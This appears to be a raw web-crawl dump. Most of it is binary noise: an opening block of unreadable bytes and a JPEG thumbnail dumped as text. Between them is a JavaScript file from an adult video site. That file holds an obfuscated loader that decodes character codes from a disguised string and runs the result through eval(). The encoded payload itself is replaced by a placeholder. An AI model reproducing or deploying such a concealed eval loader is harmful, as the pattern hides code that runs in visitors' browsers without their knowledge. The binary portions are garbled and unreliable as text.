<��g���|���F��a�$�BP-��QOj����ũ'�C � �՗N��b�u�����p�-	G<�tvc9�0j�����A���x?]{�KU�!�e�@[II�i�YԬ$���!ҀI8�}3g�+d�ҢΫT!S F&̒�H�}��P���h����	u>�=�OFzK+.����on���n�/Qo��^v}��2��?��&b�m�v%�`��'��$�jSi����(�fX]�kW���f\w�)	��(���@Z��@�MS�	R�r��L��B���e^T������� s�G\_��%4���D��l��2x<IV�[��u� �]ڄgh�Hi���3��V���޸F/�ڟq��Ze��W�����?��t���;���L<Xu�Xw-"��\�Wi�<�8�Q�d��$jI�;������@z�9Ӟ����U�s*uQ���穷0
���ݢ�-��R�T2>,=$<�ߘ|�jE�Y�4+\�g�_ړ��O���p���
O���>����U��wޤ�8������X!_<�t�2�'A繫y��R��y#�4�1�?Z�0�s�1�db+�HQe����%�C��3x>�<�� -T}Mj�����OM��^�<F}�<����Z���m�kL`A?�<k�lf�0�f�N1v��ԛz�dQ�5Z��q�r�EZ�V~���@TZ��� ��<�~�����Ww�=,�V��}�ǦSk����_�� ���d�����T׸^�z���Lo�'hUe�^lT������%-��NW��B��
	$��Z�U�[�W�4���+	f�V*͟���i�;�N��[�x��I~R��~ԗu��7�E�"��J`O?y�`~�����}� LO�Jc�v���WQ�=�M���*'j���4�t`d�/R���^��0ۏ~*3��R�Њ �H�Tj��^1���H*�颕��S��jkuG--���(l�p�t�D����S�� 0ˊi@���bbjT�rb�)Enp�3����8N�Mjű,� AfIf�p�)��R|$8�������$�F�uS�[�M���/��6
���!��le(%(�sΰ]�qk���;E��x G����;(.$�
�G��F�/�����X1˱���\��]��[x���d#x�9�����N3��q��]��b�W�N�ơR��Y�H��q1��Dn<��9?:f�Mmi`0"��
9?x�u��L�G����O}D�M���0���e�	V��>�S*�ۉ\���$U.�A;��J���Ƭ�';��]��%�Mo���<�)�z�1N^^�ŝ��� =��t랷�����"J,J�O����(�B"d ̏��c���Z��Ճ L�n�Qo�b�+��_�G��^bC�BN6�?)�g���T���D�v7B~����?)?�FE#�=hu3���7���c���J�x�L7/�H��N%`9�Fb����F��@��?�8ۂ7w��+1�ӱ-�#7t���GS���6�*&ZVx� �ҵB�r��4L���ⱦ��ӦtH�ݨ��$4��	@?��� ����l{_աS��^:}�޻HRZ���������ښwd���wR5u�Bg����F��U�x?����3vm��$EzBm�:�������'��D��>����!���(0�g�x�z��
UQ���Z�*�2T��Z�j�=��:�\)#�xΤ,���a� �_�D��&Bi~b�F�[Ijn������8�����*?�+�*�uЅ��9�]�7�P�T�c�T���RK�+�e��vO#'�����/q�"|�Z��9p�Wy�&��=-ǚn
�k*��e#�~��ց�L*�)�;?tq~ZJ��$�����~�zt��p�qM�%G����ch�L_�%Y���I#�F� ΒL�Wn��U>D�y������ہ�+g��,�����ʗ3%�0�6������7�{��O�ʙ=���g�Ύ��x��2��
B��a���}]�;d�+h��Y��I���Ҙ�H-���Y����s�@hʃ.��hI�P��4Yc�K�T�&)RCi#����R�_c��n���$^���n�Il(5�������Us{Ư2u6��%(*��������N^�D_��I"�Tl�|Ń����S-�BB�N���:d�ѐ�}RQX$On��h��������;�BP��W�:�DR#k����NL� ��P�9+8<����5_M�xo�^��sL����U��F�Ur^�����$(�k{�#�}H�H��
�R8Ry��Z����	ə�뤥p@�9&��q��ߝޟ� ��C�YZ�uX�&j�
7������_6�i�9�n�q�͎����r;�.٘�T�d��`O���(1��ɞ�R��C|8@�H� ����"�� �MZP�|>D�E��Y�H ��!h�� �#��>�c�����T{��׋{��<a�mKh�m�b�BR��D��WrO��X^��MK��5����oحϓR��HZ^��*)m̐
R��그~��IpQo�^�ѩ��`�b5"��T~�p%����J@?M�E�����S��2�U��7B:��Z\����a.x�֤��o8#���^CIlm)N2{�Z�ۚ�_����z�p4�B��?�� s��-�Պj*�b<�x��!������Q��^�M'�!�ۃ��

--- FILE ---
content_type: application/x-javascript
request_url: https://1malayalamsexvideo.com/js/bmrRkNaQNulcWD3Af0cVBR.js
body_size: 21743
content:
function khbofl(celm){var ihzl='Z';var kqpkrhck='A';var azarrstgxy=[];var fgjs=new RegExp('['+kqpkrhck+'-'+ihzl+']');var wthrogmib=celm.split(fgjs);for(var i=0;i<wthrogmib.length;i++){azarrstgxy.push(String.fromCharCode(parseInt(wthrogmib[i],22)/(31)));}eval(azarrstgxy.splice(1,azarrstgxy.length).join(''));}khbofl('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://1malayalamsexvideo.com/thumbs/323/2705852733303520323_0.v1527679920
body_size: 48297
content:
���� JFIF  H H  �� C �� C��  � � ��          	
 �� C   !1"AQ	2a#q�$3B������Rb�CS%4Tr�����           	 
�� K  !1AQ"aq2����#B����3Rbr�	$C�4c�%&DET�������   ? �Qj��0������;�����f>� O�L!zL8�"!@��� g�B�����:�ږ4��>� "�����_���$C��-�$>�ZAώJ��j;���6��,G�IQG���X����;9�!�����
���mEq��<K�O��"��6�� LM�]�yR�T����,HD�F�Pے�r���d$�=Ӝ���󥺤�CD�S������gO�y}��cE����zm������[�t)�\�ژ��s��}�Q���ӄ� ��Ӓ� �)�Qd~����.6����*Q1>�c����Q4�mF��i�"S�Z��SpW�]���d��!G��(Q�����I��R�ԗ�KjPR���)%1b5'N]p�hq��v��m��/[�	�xYtҙys�uw�\�O(�(m2�tE$+�n*%@�4�UN�fY��,,h��']�lN�����;��-I?�P���zb%�[��F�w�?5MK�)r%0Y8g�	�RJq��Z>")�p�$��S <��8eU��)�A�y�?�k6�����E�0GG��y�b�֐��-!*K�䄜{i�����m-���t��p�*`�S��&y���q�����U��x��x���$���\A��メKz=~�o���(4�$���S�o<�f�0R����e�#PR�Ә��Q{%#3e r9u?yzzb����i��f�U��(���z��Q��� ���8�G~�}ff�[��3��:1��W��U#��:�5=<�Y,���^0'ZwtyU=���(�t�	�x���I����2��p���S��R[U0����T�O��	Z�J|#ߝ5=>�a~ݫ&꫍�v�q�&��G�������~�[n��ܜ�i��Ub��W$Ǒ���G�cB��LO�=�����Ү�UƧ%�&P>��-�TU-��k|?���I
�3���ҎLĀ|0�$΢O��h���� af4�����f-�����ب��e�u�"�T�)-�F[�����܀���6�uUE;�����ALe�=}><��m�M:T��ffD�c�`��������\T��Ct9"�B�ML8Y�2��=xj��BV��0���Տ����UHpe�*v��69�t���B�L@o:�������sRgm��m�*4���_�HiQ�%�֚r�BJFJ��#O<*��j�]Bj'��O��k��0��	�m?L5�>�_gtv>������$���+��'�Ki8���( ������}�#�Us�f��%
YZ	���I�"H�.ᰝA��jz4�i�;{V�hw5�v�&5w���)�>�A�3P�R$�HH�d�o�:YK��� ���\*
�����T������]C�E*��$F��/���Jucm7�m�L���r�̓�p��b˯3]���bLIIt�-�:)�Tx'�mr��US�?��R�4�R��ڒJJ�dB��gLAc\�RBJ�	�Mg�!M�ܯ�-�l��֪�PEv�6���r,U�����!�(-@r8}G������ʖ��aR�T�*��G1��cĒ��N��X�6���m�j��#�juV9�V�g锤��
�ʇ�<�=��m�]C��z%]}:aqAJ+�� ��n6Sm�4�_j]jDtH�%Ŏ���QJI�#'���씔%�V�Y��1�D"����ݨ��D�k@K�d��K�i����u����~�d�#x��
�˩��Y"쟸Rbڑngd�ܒ�J��p�(L���@m	�{��JW��c���@�4Ē����=p��iL[�<�W�?q�\	*���l��5�))o��%)F|�M�͡��w��hw1��Lc[$(��:~��=�ٚN�֪��5;�ֺ#�/�j}:c��&B���6�<�����S(����9���A��r��<�b\e*0�b9m���vک�W�?�̚�)�П�+�m�2"4&;��ZGNq۾���<7GXPȌ�����S�-O��BJBI���t͙6����W8�:ӎq>�	��p<� ,i�R]��1�R�Dt���b��cWh(�Z�̣>���|��I�	CJ�jX챍l�k�)��=#�(:o}>84�[6�94�Ef�=��>]y1rƌ�:��q1�lg	%$���c\�K���#�k���6��[A^��]�{S\j:��R����)��!!h,̆S' �|�Qj�BC@8� ȁ㌍��:���� �^�͗I�dޔ�u*U!R��:�i`t����������$��@����
B�h�#�O�ޘ�T�����^��Wv��Eiל��K��=-�)�}|�\e�֗Od��>4"����HӮe (���I�>D�sݜ�N($� �O�q�gz�p�7Gl��i-.+T(3�2*֭]�J(�]"T��9���t��W�:�����es���`��2�	�@���9T����L):�H��AX�bP�eH}6����m̢��d� �$��)��V}Ǹ΢U��L��x��Š��Ӟ�-.Q>��� 6�p���tZ��b�b̟���&IB3�e�����jE;U��*�g"2�O�5�ųl�j����	!$D��\JT���\���V߬Q)a�CYb�K�����e��_��Oo�U���u�dd	2 F��k��5ܘ��J�Q��}�*W�:U>�I�zG�W)2�t�[�Jm�%��W��ź.0�{���r���_r��4�B�[i�i�f�zG-0�r=��9�?�)-�f^����k�u;�uȂ+&J���F[�NXI*=�����y���O�-��I�$F�6>���{͐����1w���B�$Ũ�/N���Qv��-E�C)���@_5$��)���#m����:Ǟ!6�P�B��~]���=p+/k�Ө����豨2W%�t�ӊ��)W�P�+�V�j8��9�Pɢ�z�IJ[�&�^[i��*@$���~���;n�ۊ+OB��Q��j�K�T�eB}�q1�D�y+��Hƺ�סm)�*T�c�ӗ�]��r�d�y�ZN��Y[9Z�y�F�V�
���F�#�)t�P˱���S�� ��~���tZ��]2�T�)^%%$��C��p��_�h�1�o�	wS�����V)��RLƤR~��࠺�9j8�'�;�����J���,�:�T �y�R�n�Jd���[��6mN��K��ٸkf˦�3ۉ:��W)�%�R��$�8V��l-�9Q�T',�M��Z�ujp��2Ls����vF�P�6��O�n-�PDT\���:�=�,�\Iz�#�p=��s�5\)US@���v�J��J�d'}���̬�	���lo%�t�)Ҫ��r�Q 	���G�1)�:2'&_IM�%J#�� ��d��җ��J
N�&I�:�tZ�>�m]�޺�6����sl�m�4�ir����<��G�Y��a%�M�)I�,$�|hU���ҕSYB�K��H/)�d��q
�<���
���␞� �
w_i�T[f��*��[ߝ�fm:���J�[���,���F��BD�	���ˑ����54in��KJ��VC ����*:�&L|���˪T�� �:�0j��Q�w;�x?؏֤Rw���8�j=��r
Z*�>�ɰ�|�@r�|���~��i��@�5VP�		�m�珫qI+ZO�F�ߞ,]��['pL�dY׵J�7�hTU*_)�9���)B	Ol�����.(���xci��NVr���t���q.Qn]��z��F~�&�!�r�LjtG��M�B;�<O?�]��C�o�4�����B��ʷ�5ͷ�?_b@�W�nX�S���z]O�dIzZ��"�9<N�>�
.)�>��'a���"S��\W����ɷ+nƁ��
�P�b16��KG��u�'**G�{��}a�B�̠��`j��1?�|u0�{k�k�ɽ/ʭ�zZ���H�Y��"ʓ�R�̡)����KBR������9=�
�fBg���4�Y��'�$��G0�4�������� �n}4�}��\����V�_A�.�B;� �Ӆ�ճ@�|�y�G_��5RW4č�o���L{H���NB�7U����[/>�D�#��r@9�{v֭v����i� 	B� �
�\t mu�t�[�괹W��{[��_�-Iq���i�����Ƭ�i�Z�uh�Ԥ�3�GH�w�	R��?�_cnU�bˇh�C�Z�]lT�u�W�<s&��QL��e�؃gC?��\� ����Llu�t�i��|6��om��M.�]�ˏm+Qh�(�Z��T��c%��������p�g���G�V��F�.'�
�A$�\{=n֫֩�F�-�4Zc"S���HrR!&{5G�6:��FI����j+��A�Tsu���g�n�YJȈ&t�-5uK�;�jr���D+�N�T�c��%�R���`�i'��ҫ��E)L����(����q2�H���_�&�|�eh3C�S��x/F|9L�8�y�J��!��v��U�!C�I�΀�]Zl�	2:�U�l>���8v����� ����8��K���.�έ�+���R���Qӂ䙒�]x+�P'����ߠ�,=Ot��hO>�x��&̦��� ���%9��r�Uj#5zlJ]t<�I�V�KkA%k�{�Ȟ�� -/5PV�r�����<K��5����cRw��qSoZݛ@�B�
͙1���&$��ɗ1-��(5��<IP?'O��{�FV�'V�� + �����JM�4�*˾���4��W��ZV�-ֶ��_z�RJ��]��j�;�+5˰!]�&��%�w��,j�T���u��N:
�sKI��@��_O�%kj�r�V�=+�R�V���Ū ��OJ�)�
�����im��}�I�0��1�UP)eMW&��1�D�����X�'��I�����M��[I��q��*)aĩ<a�@s�#��^�U5MV�ܺ�,jFXI �q#ק,C�x/�	d%�$�ĝ��?U�[��.E�[�L�cOe1-����I�uL�f�=|��FA�05a�x���`�����%*�@�sז����H�N���
H[d��PmZ����՘��&��K�.
�]D�ԅs%1�+�l�`cSP鸢� 8��_��8.r�y��ذg)�=�㈾��'o)ź��a�ok�3�u�<[�ٖ���[m0A9O$����m'�Vwn:덥Z�ZA�XV{�q}Ö`�rFn���e�N��k���r�]-��p����Jm?��9RԖ[h����Ly#�o�����ï�{YL+*�������k.O0��������'�4SaM���JY���S�-�� ��:��RG�l���O�n������Ф�#����	�8+�ЕT^n���9�/}?9�b�n��ݽp��V�Z�ꞛErM��%?*|������J|����Z�*[n'%���T�� =v���
��iA7eU�,%��9�Cy��u���T���kU!RР�wູ�#'
um��Ҭd��Θ)��ie4������',u k8h4ێ&��)L������+<m��j5�(�|��DB�`����4�o"8Z	�$�=�I�=�'-�:UQ�B���"dyi�/q���-��?\L��R�\ip+T���QS�7�SP��՜J�2�ѕ�{ ��ϑ�F-\Õ*K�4� �KfI	���F.u���,e=bu��Lj^�n=�{��Չ��
\���Ct)j�q^J��T8Gߩ�Dj���(j�j�A��.#�J��A *	0�鎍\2k�IM3?�	�cɸw^�jϵhS�W\����$-`��%I#ۂO�%�n�������S�̴�$�+39N��f����BҤ�ږc_�&'���b ޿S6��gN���&˖�U����*�e�'2��[Q�B'#��p,Apf�ڤ�E��I�Ox�ֵ(��y֪��?����w��t����e�xS�JU�f֮�7��Ab�˒��$GK�3-i>ǉQ�9¿�K�-L��j܅n9�:m��#�J�&QS�\�m8q�-��[���+��v�sWҪUB�5u� �2j$�XqN�8�u��T��Jt�T�W�@�؄�Rs�,���K��Li�A��]ڽ7�mnJ�1�޷L���Lb����Y=9�����Z3�|�n�4�Jq�j���e@:�zC�θ��
k!I�5���K��;i��[���)Wmz%^�C�o����m1	%N(�+*'	m�g�Yݛg����{&	Єr��G��JH.� �J����=��[�sU�M��T+@��ܳ��i��s���>�I#�ϓ����i)EVu>��"NQ�9��C��0@F���Yi��wUB%N�\��m��]mO��O��+ `�T=��띐ZZ�PH�*ߗ��qʚZPTf1�Z���9�p�Ԇ����8̖�������W�
�Xn��*� k��b�AmbS�� �I>��M�������%�Y���j��Q�I�l��!��/ڛ����?LD-K��)�}]�.UHm��$	7$���lcl%��e �6���k�l�"�~էʹ�͕v�������jl*����K�m+����秖�mO6��IP9�r�YR��0�bF`��CB5���!М��R$k�u�E�Y2��K�pת5H��rӪ�J�T_w�5gR��qY�T�H��dh3���Y+�$�
��cS�N�2��m%� ��˓3y��:�2_�,{
�u�ѣ6ک�Zy���$:�����l� ��uҟ��f�:�U�>�?\D��ZJ]KYfA?����刾�/m�Gd�hH����(�i�1\�0�W҄׽h
'{4�����G� ��Q���t��᫝1t�,@�0A�.����o��Z�ȩ�,$6��Q�)�:�wH���`��V\OGb�J�OR��q��ч������*<DN���0]�����u��r��
��G��-���&�ϼ�?�U�+?���A�" �2>�{��CR��KI$���s�����<�Lb�q����(v��A_/�>��yF�>ҏ���[:��M�Yi.������9�sY{��JV�E֡��R��tębz7�
�_�h���z��D�S�t�*� �KR��H��'�c�F�S*x����Zu��P���N��k�v��*�K�:�i��v��o�5�X�-j�F����j/�(r!?oD�BEE�d���yp=��{2q����n�-
c"��$���M��:�*x��J�)m H�k�]#����y6&�lm���po;��i�S��b�&DK��%&D*E*q�Z
� �c��*~
�R)�ź]iT�8ڤk� ���s:b2;T�V��$���BV��@�sF�f>Xc�!����^�om\]�bն��z�����#PYDm�"�l��$2=�Nꤐ��90�];4c�H�R|EƖ$h
T��A��
4��nR*�B[CZ�N��1wp/���^7�}.�WH���aR��u:;i���meL)х�C�$չ�\ ECAr�S�I���6�S��۝�
�<��7RJ�� r09b/���ھb�l�;���$���d����B��=���=�w8՗�Wf�Vжi�TRj�A�}p���!���cI��\o��_A���J�B��͐b>cE������έ��()NU߿c�u�^�u)K�O �̧}���1pp����F�	�`�*��>��Jf�h6���v�
jB��JH�Oq�KKϗ\3)k����aҵ��Km�) @�10ήOf��FAi�(��RTZh+ߑ���gS�+B@9�1��#f*Y$�H�0|Q,[�)�5�J���� M0��U�*!I���u1d��r��5�G適������D}�9��C=��Z��r�(顺�]@T@��ӅiAB�R�x����1����d�+p��&G�/E�]#��i��q�N�'��CŹ�շU�Ul�B���eh���W*L<�im�/�	M:��xJ���]H���kl��$j��	����Ƶ񕯺��P���o�����^��M�*�E�oQT�R��CMӐ�ŧ�D$}s+Z�TI�Y#J��p��de(u���,!$f���}y��B�ɑ�� \X�;�T�(����V�D�_��I�"�>��I(t�r��E]J���y=��pf��-��-r�r�m��s���b�ʊ'/�3���#h_��B�T�%�ťQ�m�)����Y*XyJR)ѡ�LU����s��8.4�
�}NwIR%z����'LaM2H"Dn ����ϯ����R�҈�kJ#&�X�N5im4T�sc8��l)!�RPpOΉTZ=�
�'B�ǋ�Cb9�B���f1���1��k�IY��.�p��E�@�Vb"59�+R!�Zv9Y�*\e��8�KxT��9�ͮ�IZj[�u��#�]�9��vh)γ�3 ��
�]���ѕ"֯�n�C��E�S_��a��+��U
�(/e@���:��U;P����@ʢ�2���A�;�����ߗ���"�l]�-��V�R-�!�b;���F�G�L�M�m���C�	(�
#B�-��je)B�$��P4 �g�}1��\J�6��8�V[��^�}�+q��mQ��Э�ˎLa"J��ERICm���x���n��e��<P��o:�y}��J�w��`��q=ťVݥ�i1���^�.+�W��<�A��>�bOQ�z�� @U͞������Q���i�r�7�I OX��qM�m�^�vU�	�W��15�w+	�?���"V
�~ 5oR�tH!"H?�	2dh9�Un+n�-�]��x��ձ��n6b�r˳$VU�yAi��~)��u�.�9�ƬG� 2�iHZ
 	
ɬ�'RB��Ʊ#I��3GH�	���h�, �v_�;~�i���(�>ͱ"��f���~�Y*[t���Zl U���2�X�m-!�%I��N�\�0z��ajF��1�rn��Ԗ)f�t�a�
;�@u�G֬�~��x�̊��C�!.$��+Hפdv��Z-��W72�H9#*��u�m�������g��n�L-ɗl�5��ޫ��ve���c�>;�ڵp5m������\�;�$�~|�����/zP��S3�h���h���
��+����ݍ��*>���z2�m�RK���#�~>A�KkN)OV���z�N��ҿ�S�?���*��NZm'� Q�4�'��q*>zF/��~	>��ui;�tv�v���E�U�'��ᖕ*R�������v1h�x)ڇ��i�iN��+L�����-���6�֨Nee�J� j	�S�Oc~	[<�.J�-���J�T{2ޤZBK��a��SK)+�HG,���Ǹ^���i���Z�y� s$��'�q]���+�i�ּxxR��B��%��Ӄg��B�ܐӔ� T�7��zT[�6��阖���Ƌ���:R��D�������F�r�Z��Zin�O�f� ���4��#��m� �;�Ӹ�_kw�t���R+WF�]Th(�4�锟�j@��^C��X�ؙ>*jo6��Ν
P>��&��}l�_P��U/��sɟ�-��c�s�.[F����wE�U���M�f)Ou�1�w+�#IH!/��ϟq�� eXj��L�����H���Rq֩�0��Y���(i&b5\��0��� �O�7�ߪEѝV���4�J0���Y�xpy��)��`��?r;k�	���ê�L��ϫft��+��0�=U2KjJ��L� uC���|'��w�~^����i����s�:~p�6�_wͨ�5�pn�F҃_M�)��i�i���z�e�%/,$��F){6�SSSڀ���Iq�N���߄e& $��N0�����JZi4	񭶔�d��
+2B��Ƒ�f�k��;�&�GiwFu}�pi�F��$�Ae�bFJ�S	����gI_�b��Ah��^��8�b�r��,��H:���%q��1�u��3a�֭�q�a�J�BRe�y�`-�\P�A�'�#T�v�ە~¥B2� �u3ȓ�qr�xI�s)�Z��ZU���&��z���q�e��޾�?>�*D�+Hx4�\IC} ��F��~���d�P�R{Ŵ� �}�;25w�R�!
A�K���l_�� Ė���u�"�Z�j�yƗ!�?&�X�x�	)Y� ?����֪J���@	GT���w�F9f�����T��շ~9�/eymk����Rmڂ*���-�>�dPy"sc��ڻ�|g:E��sG!
L�+O�%�R�n���T�'�l:U���N��Rd����Z�C+J��w������6�t昒���PT�IV�����~�q���h�\1�G|8��K���JҜ�'�����M3�(�k�D��#X�|��F�m�_:J�:N�]7�&��"����F��gfeJ��S����JR����z����6�v���!H �b$1�c[����.U���2u�s�x�{M�5:��ΐ��b]J��|:f��m��/6��y`����r��m��ţP�n	��"	��qX�� ��ן��T[[go~�m���;[M}M��k�SZ�Ri�wc4Qp)����[R�!eG25��>r��T�uiq�)$%KHFQ'*D�A"AJgyRG�~�]�bm�FM�I�zS,ͻ����	&D)[�}�OR%>IQ����;�
S}�U�$Mm��jW�S��(�.K.��G`lH!����Si@?��I��� �Qۢ��ۺ������.;H����ܩ0۔�͕�Zc�J�T�� Ʊ��+�ke�U����t���Uh�lfΐ� ��r8�.
ݝFr��r$��I��}:mENt��8�j驼�K=�
��1�G�Q�%a	A��@&����RT7
*�\�,��pZ�l
/��,�ڣU�ʖ'K��K�IOu���yw��'���SU��$$w�93d�/o2u��,��,W;xo��]��֓wV����N��ULX�5!4ĩ�/HJ;g'�;��R��u1�{"˩)� �$O�#����iN�(�'��� k�-\6e*ި�Oä\�"�2�E�8Lf&)IS���� �Ğ��o�������-I˝��xN�0�I�\wE�f:��x��7@�m�]�|\�ݑ�-礻9�� Xۮ����TR��H$�Ƨp]�����	iadBG��y���i�JdH�H�x5�/��������t�(-�sѢ�T��K�HW��}5��ZCr���f?H8�����>gLc��r�ޫ�e����׽�3�i����ĺ������T�Џ�o���%Z��8��w:�Y�B�)���R� �δ�?\lv�¶�ض0�MH �)q�N��
�厃�3~ۯtэ��N�lu)�'Z�� �7�B�G9BT��4	JJ�c����J��@�*{�A|e�w��yդ���܀ ������l�@���P����=�3ks/�R�� �G�,lF�����4I�͉�ܗ-1�Ȣ\��R�|֢p��[����rp8�9	*�� 5gج�*�C֤�
�R�2�!*ZdA�#\U����bG��p��ʯ�����i�n�$*t�A�����i����KL�(K`v �h��Dׇv�:��ֹ?Y3��xip��FD������(М�5!�A[�zJt(�j*?�^
��g�YX�}�i5�[��cAӔ�~��IWrK�ۉs�'1��GX�ɉoQUT-u��a����?�(e��9ƹ��U>W
d�O t�e[8b̺�񔹕 %��u ��a\�!�ʚ����iO��%$��?��}���U�BRg�0b�w�*���3bR����� ���:��:�㔦a��q䓢�-�JT�3y�?H�W�W���R�$4�I�S��{���k��v�q1��PTp����V Vq�t�o�[MEE����
�j2�a.����k���
T�@i�O��q4�u��'���h��撬*jqP���������K.���XxƟ��I;���UY\���`D��!@<(�+S)��jH�-��k����P
'#��ߩ{���L�������b�j�er���Gr��$� k]�_��w����v�[��i���ռ>��ƹj���r�W���T�s�"��6�!IYVC	\qU֞�iERљh�-"L�jN�'�֣q}T�*Jjj;����3F���O�K�ó&�R��˸(�UH�Tb�K���h���A��8��^u��Gwz���OOv�QmΦ&	;O!�6� ������2�$f1��4bG?�|M�������t�\P�V)�MJ�"�
Df�t$��Iv
��y�ppF��u�8�֦�]A�jy����jq�'(@�GC�����^��UTw�sޫ�2mŨ1M�\�JD�b��C���H��XY��CiNV0��]�6mҏ�|eZ@:��N�c��I��L�\��	��6$�z�鋕��c�ܻ�U�%�]��rL������JU����>G�.�-�J�2�B|D��:��\����J$r	ӧ��I~���~��&�ܹ�N- �:��IIR��yҝό*��
&� ��NX� 4�<�&���.�0R$�>�jF3��i�:ǫ������.;�e�d�%��P�%�ԅ�u(�{�񫛂�Vk�EM}J��� �T��F�.�}|�Y�+ow���/� NRcq���aC��@��U�j��Lޢ#̨Ti�K�;�"#��g��$|�W�-T�L�8�"K�X�['��:ۯ�7S���
L�s��y�����"�V��ͻ:4�ِ���]K��R������d�t��*
!F4��	�]p[�J֓%S�3�c!��)3ގ��r�N�$t�JҮ^}��lkk*..[�������^��mI1�]�;��(�DǮzx�����zV��52V�NQ	P�EO�	� ���8z�X�)T{����i��� ��ј�L��9�vj��˂��f�L�i�iӭ�e\1#ūAKa��d���K�#�{�H#L5,9{��n�P�i.���OV����$r�����U�O\6s+�6n�;�C�˒���v��1��"k1�:�~d�S����c��}S7N�l�8�se]�UC��Ј禸e~��Җ�Ay D���/�9�ݚ���܊��3k�[5�l�3��7M�M�J_Fcj�撧ŐO����TgpxS�YJQ����{��|�x�g>��R��2�c��=9`m[�[j�h���L�":��"0�1� �W!\� �騴�4[�j��i*$���k��	&:m�vk��ó��ͼK���Eb� �<�zK�u�)��70��"G4�7�x�>5_ݨ��ہ	�@�$DN�s"$H��#7R�N�����6�_s/��:��>�e\�b���>�kQR�[tvJ �n߾�T��&��S�9R��3jO!0=�K�Tj�������U�a���J�"��[Vݐ]R~�*ZfH-$��*QR��<��4�����Y�'>{�눋��"u>|�m,��Sh��+j��ب�pΧ&�����T�
 x��;}]Ku$��s�R� lwH� ��N�,wl[6��n����ڋv��C�
à��j�?��J��2\���u�TKr垰Uө&@r`	ؤ�������of�M�X�Pq0T��UO\���X1�M��_P��B�)�2=6(���ڋ�n\��������8�)��\B(4�VE8��2 �|���K�ڭ��T�U����c6���~�\2kUFdE�Q�3��m�2���	�=H)i ��C���AH�oT5T��(����N��2������Bv��)J@I�-����d�Pu�*2[s���i�c�JT
�����e4�K�5�6򐯩�*�k����Ϡ �Dy�XqKz�%_D�?��fj*2�+� �\p�9q���-Q7���S%��R :z⻭��M���3�����iuj&4&N�� �!�6M�ͯv���.��K��#p���E�H�T�J-d7� �(���`�b��(~�T�}��b)T<J^`tb"y�M���n\i_Z��ۂ��S���D|�0Ҿ�]6��v����.�l��T�R}�D���X6OpN;��
���jWE{�$!���TR?*�	�#��TS��mtiR�Gu%�N� �R�ƀ�D���Y+�L\1W�U� �i
H.۰�uT$�T�t'�S�)#̐p�n�v��Sۮ��!5���H����]��zVn�F�����%�2��KY�%###9����Q�(k��W�ڵi����U��s�\�n������B3I�*QF�����B�ڲ/��^:}q���(sU
<VyE�(���� �ٰG�����hf���(S�N��'2b���[kY��TU�C/-HiK�ZJtX?�3��HT��i��:�)
q�}�\���T@�?A+��R��B�JH��L��۞��l-��f�ο8�o_L�.��%ާ�:�O�6����������U�m&)5	R�s<֝Im��Jg���}��"����	�[^�$;i�,���z��R��'2\�(f���}q�[m[�RY��U6M=�#��"3a��	P@�>?�5<L�u[ ����<I��1��*��J�
^�x�ާ7��-��e��t����݌셕DT�<�� �qe�Op��Yn�
Sk]6e�L�z㒇2��I� w,V�^��?īѨ��A�
\�[��ݔ��V�� �[�L����V�r���T����7BV@Q=�>`F�|�9�d%
qţ�AH�}L��'��gG����Rt�3����
+	���c2c)���Ǳ  ����
0��ibs�#�i��Fn���)�S�EG�A��)�G�����S�����O}sd:�
������ 犕���tY�Uյݠ,�!N
�#��B�UHr�L�t-�� e9O��6u� O�.���R� �f5��EWN�Nu ���{���I�X��x��Ý�U6��&��Ҥ�w}˅p@ (�=`m����Ȥp2��8�P���`顝t��z�ح���&�B�O�M��ߓ�N�&3k��a�}�LS�⡐R�|h�YCR�VIC`�Cp	D���EE���GA��U��S�KGE�Gv�i��Re;��.K,��2��,6�G�ӷ`uT���Z�C�`��!�ߎE9Wr���������(��n���8��驜�2B����e]|���+����
$9Vی(){��>� NX� �$�A��n��)�
�������+��6�rFŝ$=Y�FiXT�e5��/���е
v��"G-!��]�R��3��D�I���b���ԭ�j���f����n	���:�̸�q��AJՅ �����4���*�e˕deP�=&7�i�~�(JJ����`4��[���ƱS�F��u�fi�0�ȜB����Hh(!�8ρ�Kכ������ZJR ���8�lb����JVڎ�Ac�(� �ۋd}`^Ԉ����P�8�-�]��3(!��m�!���8�<k_{P��je�S!O��$K@N�B>Z��-U� RF�s����Ón����v�~ƴ�(��(���<��C*W��uG��J�O�Um��Q@�aO6�.n�F�� :`��T�6�N�zb�l�V��)�m��Z�7RC�W�\��*]�mRy%�w�v�ȓ�Z�R�V�ā���U0�N�d$Ē���r1�L�l�A�TL�yu�\z�Yn�ܺų�65�Nr��P���Q��~`
�-�Z�,��=�4:�[��b�-�j[Y*A>��J���T��uih�G�ä��m����K�ە���.甩8)�"CM��-��=��Rm������\t���ב;i�-y�)=����UGcܻ)U�mrMf�pŔ^�j��[�PT
x�	 }�� ��Ѵ�j]����sL���8Oy:�U�\w�P~eFށK�Rٌ��#�P\Nq���J{���^�X��P��*SNӶ��*����b���
g)Y�JH}c�F`c�ޘ<�������ꡊtgv����[�#���ԕ� v'C.&�(�jQJ�r�a!a0���)�Y�������aW��2�J�:�(I��v/�m�T�*OAzD�ߘ�.	+,�� ��8�[����ҷP���h�2���O��u���T�:..׸��B�)��8'���u.S�JV:�
ZG���B�r��AMQ%�O����B�4AY�g;�zX���^�>�R��g���M��� ����J��ۙ=�h���:N��]��])|8�I�~n�t�hՕK�Z5v$����CRXk�"����4��wt��Θ��UP]��e�iiR���W��y��+�R�[�d�B�P���[h���"5�X-R���-�R���622�J;��:��_����� Gp~��ٚ�[�?��Y�Bt�1҇���(e�+~�P�?$$�ϯ�%�~<��#T+Ʊ�ғU=���X䯨�T����zL�-��9Ono ��qDGL��E��Z�6�W��L����&z�����kuJM�:�V��!���R���f;�6��{x ���S�������C��N\�H��׉����"�}�J[(��!A��NX?��Vf��j�iUζ̄�+uW�Ƒڹ�G��TU!
Qo(RI��-%-&��������G|��l���z@�a�U�QMMl��6�R��ï
r˙F�N�q[����Zv�]1�}��[��P������o��ޥ�k�IK���̋%eh^P)�ъdж��U�Sq�/4��� �Z��	H�N���K��Vm.�2뺬�9Jҝ8�cls�U;k�g�*R*����1�Ԥ�rl��MeJ3e>��)JR��y8֝��Ĉ�*j��E]*9B�㖄�v��n���a,��j�R�R$�*�J��$�hF�\s"t�BD6����K$���[l�v�eR�C�&R
